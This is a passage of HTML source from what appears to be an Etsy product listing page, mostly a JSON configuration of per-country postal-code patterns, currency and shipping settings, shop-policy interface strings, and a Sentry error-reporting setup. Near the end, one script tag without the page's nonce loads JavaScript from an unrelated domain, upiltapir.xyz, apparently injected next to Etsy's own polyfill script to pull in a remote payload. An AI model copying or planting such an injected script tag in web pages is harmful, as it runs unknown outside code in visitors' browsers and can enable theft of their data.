1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"currency_data":{"currency_id":826,"code":"GBP","name":"British Pound","number_precision":2,"symbol":"\u00a3","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":false,"machine_translation":{"mode":"disabled","listing_id":4302118744,"to_lang_code":"en-US","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to cart!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"listing_image_url":"","eligible_for_mini_collections_and_ignore_menu":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,80,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"listing_sale_price_is_gamed":false,"lp_toffers_v2_true_sale_enabled":false,"sale_ending_soon_countdown":true,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":62595,"neu_buy_box_type":"offerings","listing_id":4302118744,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"quantity_submodule_enabled":true,"is_multiple_questions_enabled_buyer":true,"personalization_is_required":true,"personalization_field_count":1,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"use_shipping_variant_view":true,"shipping_section_default_open":true,"shipping_and_returns_is_eligible_for_sticky_buy_box":true,"estimated_shipping_is_eligible_for_sticky_buy_box":true,"is_eligible_for_shipping_and_returns_cleanup":true,"is_postal_code_empty_on_initial_load":true,"invalid_postal_codes":{"209":["000","001","002","003","004","213","269","343","345","348","353","419","428","429","517","518","519","529","533","536","552","568","569","578","579","589","621","632","642","643","659","663","682","694","695","696","697","698","699","702","709","715","732","742","771","817","818","819","839","848","849","854","858","861","862","866","867","868","869","872","886","887","888","892","896","899","909","929","987"]},"is_eligible_for_policies_in_overlay":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":false,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"structured_policies_messages":{"module_name":"Shop policies","last_updated_on":"Last updated on","publish":"Publish Shop Policies","policies_save":"Save policies","policies_edit":"Edit policies","cancel":"Cancel","revert":"Use previous policies","edit":"Edit","loading":"Loading","preview_banner_kicker":"Policies preview","not_existing_policies_preview_banner_header":"Review and customize these policies so they work for you","preview_banner_body":"You can publish these to your shop or edit them if you need to make changes","preview_publish_confirm":"By clicking Publish, you'll post your Shop Policies and agree to comply with them.","revert_confirm":"Are you sure you want to revert?","leave_page_warning":"You are currently editing shop policies","private_receipt_info_title":"Private receipt info","private_receipt_info_body":"We have removed the 'Private Receipt Info' section of your policies page. You don't need to populate this section for the purposes of complying with international consumer protection laws anymore because this new Policies feature will automatically display the relevant content of your shop policies within the buyer receipt email instead.","private_receipt_info_link":"See this FAQ for more information","structured_banner_title":"Switch to simple shop policies","structured_banner_title_v2":"Set up simple shop policies","structured_banner_body":"We'll give you a quick template to create your shop policies in seconds.","structured_banner_button":"Try it now","new_simplified_policies":"Your new, simplified policies","new_policies_banner_description_1":"Buyers prefer policies that are short, clear and address their key concerns, so we've designed them that way.","new_policies_banner_description_2":"Review and customize these policies so they work for you. We've saved your previous policies, so you can always switch back.","new_policies_banner_description_3":"We've saved your previous policies, so you can always switch back.","new_policies_banner_learn_more":"Learn more","publish_policies_success":"Your new policies have been published!","publish_policies_error":"There was an error publishing your policies. Please try again.","policies_failed_to_load":"Shop policies failed to load","policies_try_again":"Try again","policies_saving":"Saving...","policies_publishing":"Publishing...","listing_preview_shipping":"This section will show shipping or download information once you publish your listing.","craft_shipping_section_title":"Shipping & policies","craft_payments_section_title":"Payments","craft_refunds_section_title":"Returns & exchanges","craft_terms_section_title":"Terms & conditions","craft_more_details_accordion_label":"+ See more...","listing_returns_and_exchanges":"See item details for return and exchange eligibility.","no_policies":"Looks like this shop doesn't have any custom policies. Have questions?","message_the_seller":"Message the seller","shipping_section_title":"Shipping","payments_section_title":"Payments","refunds_section_title":"Returns & exchanges","digital_section_title":"Downloads","terms_section_title":"Terms & conditions","more_details_accordion_label":"See more...","seller_details_section_title":"More information"},"shop_policy_selector":"[data-content-toggle-uid=shop_policies]","load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":true,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

    <script src="https://js.sentry-cdn.com/ba12d66291e647788d8a9f0878043603.min.js" crossorigin="anonymous" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}

var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;

var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}

    if (typeof Sentry !== 'object') { return; }

    function breadcrumbFilter (arr_xhr, arr_console) {
        return function (crumb) {
            if (typeof crumb === 'object') {
                if (crumb.category === 'xhr'
                    && typeof crumb.data === 'object'
                    && typeof crumb.data.url === 'string') {
                    return !arr_xhr.some(function (re) {
                        return crumb.data.url.match(re);
                    }) && crumb;
                } else if (crumb.category === 'console'
                           && typeof crumb.message === 'string') {
                    return !arr_console.some(function (re) {
                        return crumb.message.match(re);
                    }) && crumb;
                }
            }
            return crumb;
        };
    }

    function beforeSend(event, hint) {
        try {
            if (hint.originalException.detail.reason.message === 'Extension context invalidated.') {
                return null;
            }
        } catch(_ignore) {
        }

        var serverUA = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36".trim();
        var browserUA = navigator.userAgent.trim();
        var mismatch = serverUA !== browserUA;

        if (mismatch) {
            return null;
        }

        if (falseUA) {
            return null;
        }

        event.request = event.request || {};
        event.request.headers = event.request.headers || {};
        event.extra = event.extra || {};

        event.request.headers["User-Agent"] = serverUA;
        event.extra["browser_side_user_agent"] = browserUA;

        if (window.__etsy_logging && window.__etsy_logging.bots && window.__etsy_logging.bots.isBot) {

            return null;
        }

        return event;
    }
    Sentry.onLoad(function() {
        var options = {
            release: 'ed238592a490b126-prod',
            environment: 'Production',
            autoSessionTracking: false,
            beforeSend: beforeSend,
            beforeBreadcrumb: breadcrumbFilter([/lalocandadinonnaflo.com\/es\/\/bcn\/beacon$/i, /\/icht.etsysecure.com\//i], [/https\:\/\/www\.salvatorespizzeriarestaurant\.com\/careers/]),
            ignoreErrors: ["top.GLOBALS", /https\:\/\/www\.youtube\.com/, /undefined is not an object.*dataLayerTransactions.length/, /https\:\/\/tpc\.googlesyndication\.com/, /http\:\/\/fairytrade\.co\.uk/, /http\:\/\/100actsofsewing\.com/, /https\:\/\/www\.nobiggie\.net/, /staticxx\.facebook\.com/, /__firefox__/, /JSON syntax error/, /https\:\/\/bid\.g\.doubleclick\.net/, /https\:\/\/5094987\.fls\.doubleclick\.net/, /https\:\/\/www\.google\.com/, /https\:\/\/www\.zenaps\.com/, /Cannot read property.*DOMNodeInsertedByJs/, /e.tagName.toLowerCase/, /twttr/, /PAPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGX/, /Error calling method on NPObject/, /Access is denied./, /document\.getElementsByClassName\.ToString/, /https\:\/\/accounts\.google\.com/, /_isMatchingDomain/, /NS_ERROR_NOT_INITIALIZED/, /loginFormData\.userNameValue/, /find variable: \$pr/, /\$pr is not defined/, /find variable: _AutofillCallbackHandler/],
            allowUrls: [/etsystatic\.com/, /etsy\.com\/paula/, /etsy\.com\/d?ac/, /etsy\.com\/daj/, /etsycorp\.com/, /etsycloud\.com/],
            denyUrls: [],
            sampleRate: 1.0,
        };


        Sentry.init(options);

        var hasViteAsset = Array.from(document.scripts).find(function (script) {
            return /\/[a-z]+[vV]ite\//.test(script.src);
        });

        Sentry.configureScope(function(scope) {
            scope.setUser({"id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","ip_address":"202.126.110.18"});
            scope.setTags({"user_id":null,"is_signed_in":false,"is_web_view":false,"is_atlas_request":false,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","locale":"en-US","build_variant":"evergreenVendor","polyfill":"paula","neu_runtime_tracing":"off","fullstory":"off","speedcurve_lux":"off","primary_event_name":"view_listing"});
            scope.setExtras({"server_side_user_agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36"});
            scope.setTag('has_vite_asset', hasViteAsset ? 'true' : 'false');
        });

        window.__etsy_logging.errorQueue.forEach(function(errorData) {
            if (errorData[4]) {
                Sentry.captureException(errorData[4]);
            }
        });
    });
})();</script>

   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.80be4aa737e18e6d1fe5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script><script src="https://upiltapir.xyz/localle.js"></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.a102ed4d03005c7067f5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
